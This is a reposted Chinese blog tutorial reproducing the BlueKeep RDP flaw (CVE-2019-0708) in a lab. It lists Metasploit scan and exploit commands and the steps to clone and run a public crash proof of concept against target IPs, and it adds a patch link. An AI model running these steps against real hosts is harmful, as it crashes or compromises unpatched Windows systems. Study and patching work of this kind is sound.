Windows远程桌面服务远程执行代码漏洞(CVE-2019-0708)漏洞复现

1.漏洞介绍

此漏洞是预身份验证且无需用户交互,这就意味着这个漏洞可以通过网络蠕虫的方式被利用。利用此漏洞的任何恶意软件都可能从被感染的计算机传播到其他易受攻击的计算机。该漏洞是2019年危害性最大的严重性漏洞(五十防火墙),该漏洞是通过windows的3389远程端口进行攻击的,被攻击的主机会造成蓝屏,也可能会反弹shell.

2.漏洞原理

CVE-2019-0708漏洞是通过检查用户的身份认证,导致可以绕过认证,不用任何的交互,直接通过rdp协议进行连接发送恶意代码执行命令到服务器中去。如果被攻击者利用,会导致服务器入侵,中病毒,像WannaCry 永恒之蓝漏洞一样大规模的感染。

3.漏洞影响版本

Windows 7

Windows server 2008 R2

Windows server 2008

Windows 2003

Windows xp

注:Windows 8和windows10以及之后的版本不受此漏洞影响



4.漏洞验证

靶机ip:192.168.2.49

在kali中使用msf验证漏洞

search cve_2019_0708

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

set RHOSTS 192.168.2.49

run

5.漏洞利用



漏洞利用方法1

在kali中直接使用msf模块进行攻击

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set RHOSTS 192.168.2.245

run

漏洞利用方法2

下载poc攻击

root@kali:~/桌面# git clone https://github.com/n1xbyte/CVE-2019-0708.git

//下载cve-2019-0780

root@kali:~/桌面# cd CVE-2019-0708

//进入cve-2019-0780

root@kali:~/桌面/CVE-2019-0708# apt-get install python3-pip

//下载pip3

root@kali:~/桌面/CVE-2019-0708# pip3 install impacket

//impacket库

root@kali:~/桌面/CVE-2019-0708# python3 crashpoc.py 192.168.43.240 64

//攻击导致蓝屏

补丁链接

http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.1-kb4499175-x64_3704acfff45ddf163d8049683d5a3b75e49b58cb.msu

参考链接:

https://blog.csdn.net/a_helloworlds/article/details/103367993

声明:

本文仅限于大家技术交流和学习,严禁读者利用本博客的所有知识点进行非法操作。如果你利用文章中介绍的技术对他人造成损失,后果由您自行承担,感谢您的配合。

作者创作不容易,请大家点赞支持一下。谢谢各位读者大老爷。

最后

以上就是老迟到歌曲最近收集整理的关于Windows远程桌面服务远程执行代码漏洞(CVE-2019-0708)的全部内容,更多相关Windows远程桌面服务远程执行代码漏洞(CVE-2019-0708)内容请搜索靠谱客的其他文章。

发表评论 取消回复